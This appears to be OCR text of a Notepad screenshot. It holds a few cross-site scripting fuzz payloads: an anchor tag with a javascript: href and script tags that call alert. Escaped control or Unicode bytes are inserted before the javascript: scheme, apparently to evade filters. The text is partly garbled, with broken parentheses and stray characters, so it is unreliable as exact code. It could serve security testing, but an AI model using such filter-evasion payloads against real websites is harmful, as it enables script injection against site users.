 *Untitled - Notepad
File Edit Format View Help
<a href=¥x12javascript:javascript:alert1) id=fuzzelement1>test</a>0><script>¥xEF¥xBF¥xAEjavascript:alert1)</script>0><script>
¥xE2¥x80¥x80javascript:alert1)</script>
Ln 1, Col 165 90% Windows (CRLF) UTF-8
de